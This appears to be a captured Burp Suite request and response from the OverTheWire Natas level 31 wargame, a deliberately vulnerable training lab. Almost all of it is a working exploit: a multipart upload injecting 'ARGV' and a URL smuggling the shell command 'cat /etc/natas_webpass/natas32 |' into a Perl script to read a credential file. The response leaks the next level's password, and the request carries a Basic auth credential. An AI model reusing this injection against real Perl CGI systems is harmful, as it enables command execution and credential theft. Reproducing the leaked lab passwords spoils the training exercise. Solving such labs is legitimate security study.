 Request
Pretty Raw Hex
\n
1 POST /index.pl?cat%20/etc/natas_webpass/natas32%20| HTTP/1.1
2 Host: natas31.natas.labs.overthewire.org
3 Content-Length: 384
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMzMTpBTVpGMTR5a25PbjlVYzU3dUtCMDJqbll1aHBsWWthMw==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas31.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryA86A7DaMdlCrsMVH
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas31.natas.labs.overthewire.org/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
14 Connection: close
15
16 ------WebKitFormBoundaryA86A7DaMdlCrsMVH
17 Content-Disposition: form-data; name="file"
18
19 ARGV
20 ------WebKitFormBoundaryA86A7DaMdlCrsMVH
21 Content-Disposition: form-data; name="file"; filename="text.csv"
22 Content-Type: text/csv
23
24 1,2,
25 3,4,
26
27 ------WebKitFormBoundaryA86A7DaMdlCrsMVH
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 ------WebKitFormBoundaryA86A7DaMdlCrsMVH--
32
Search
0 highlights
Response
Pretty Raw Hex Render
\n
35 position:absolute;
36 top:0;
37 right:0;
38 min-width:100%;
39 min-height:100%;
40 font-size:100px;
41 text-align:right;
42 filter:alpha(opacity=0);
43 opacity:0;
44 outline:none;
45 background:white;
46 cursor:inherit;
47 display:block;
48 }
49
50 </style>
51
52
53 <h1>
natas31
</h1>
54 <div id="content">
55 <table class="sortable table table-hover table-striped">
<tr>
<th>
Yp5ffyfmEdjvTOwpN5HCvh7Ctgf9em3G
56 </th>
</tr>
</table>
<div id="viewsource">
<a href="index-source.html">
View sourcecode
</a>
</div>
57 </div>
58 </body>
59 </html>
60
Search
0 highlights